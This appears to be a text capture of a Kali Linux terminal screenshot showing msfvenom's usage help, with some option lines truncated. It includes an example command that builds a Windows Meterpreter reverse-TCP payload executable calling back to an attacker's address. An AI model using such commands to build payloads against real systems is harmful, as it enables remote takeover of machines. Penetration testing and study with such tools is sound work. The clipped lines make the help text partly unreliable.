 ┌──(root💀kali)-[~]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops,
ormats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for argume
or custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries
r alpha string